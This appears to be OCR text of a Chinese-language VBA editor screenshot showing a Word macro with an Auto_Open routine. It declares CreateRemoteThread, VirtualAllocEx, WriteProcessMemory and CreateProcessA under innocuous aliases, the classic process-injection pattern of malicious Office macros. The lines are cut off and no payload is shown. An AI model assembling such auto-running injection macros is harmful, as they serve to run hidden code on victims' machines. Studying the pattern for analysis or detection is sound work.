 Microsoft Visual Basic for Applications
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 42，列 1
工程 - Normal
Normal
Microsoft Wor
模块
NewMacros
Project (Web-
属性 - NewMacros
NewMacro: 模块
按字母序 按分类序
(名称) NewMacros
Normal - NewMacros (代码)
(通用) Auto_Open
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lp
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long,
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByV
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThre
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAdd
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal f
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWr